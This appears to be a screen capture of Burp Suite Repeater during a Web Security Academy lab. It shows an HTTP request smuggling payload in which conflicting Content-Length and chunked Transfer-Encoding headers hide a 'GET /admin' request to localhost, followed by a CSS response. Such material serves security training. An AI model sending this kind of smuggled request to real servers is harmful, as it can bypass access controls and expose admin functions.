 Burp Suite Community Edition v2020.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Autorize JSON Beautifier
3 × ...
Send Cancel < > 
Target: https://ac6e1f951e51271080db719b00750080.web-security-academy.net
Request
Raw Params Headers Hex
1 POST/ HTTP/1.1
2 Host: ac6e1f951e51271080db719b00750080.web-security-academy.net
3 Connection: close
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.125 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 Cookie: session=lzkQCZZ23GNTDgjm2m5x6UuERQ5iC1i2
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 55
17 Transfer-Encoding: chunked
18
19 0
20
21 GET/admin HTTP/1.1
22 Host: Localhost
23 foo: bar
24
25
? < + > Type a search term 0 matches
Response
Raw Headers Hex
1 HTTP/1.1200 OK
2 Content-Type: text/css
3 Cache-Control: public, max-age=3600
4 Keep-Alive: timeout=0
5 Connection: close
6 Content-Length: 32360
7
8 :root {
9 --spacingbase: 0.9em; }
10
11 @media (min-width: 992px) {
12 :root {
13 --spacingbase: 1em; } }
14
15 @media (min-width: 1200px) {
16 :root {
17 --spacingbase: 1.1em; } }
18
19 /*2*/
20 /*4*/
21 /*8*/
22 /*12*/
23 /*20*/
24 /*32*/
25 /*52*/
26 /*84*/
27 /* component spacing */
28 /*Spacing used for container columns layouts*/
29 :root {
30 /* set base values */
31 --text-base-size: 1em;
32 --text-scale-ratio: 1.1;
33 /* type scale */
34 --text-xs: calc(1em / (var(--text-scale-ratio) * var(--text-scale-ratio)));
35 --text-sm: calc(1em / var(--text-scale-ratio));
36 --text-md: calc(1.01em * var(--text-scale-ratio));
37 --text-lg: calc(1em * var(--text-scale-ratio) * var(--text-scale-ratio));
38 --text-xl: calc(1em * var(--text-scale-ratio) * var(--text-scale-ratio) * var(--text-scale-ratio));
39 --text-xxl: calc(1em * var(--text-scale-ratio) * var(--text-scale-ratio) * var(--text-scale-ratio) * var(--text-scale-ratio));
40 --text-xxxl: calc(1em * var(--text-scale-ratio) * var(--text-scale-ratio) * var(--text-scale-ratio) * var(--text-scale-ratio) * var(
--text-scale-ratio));
? < + > Type a search term 0 matches
Done
32,505 bytes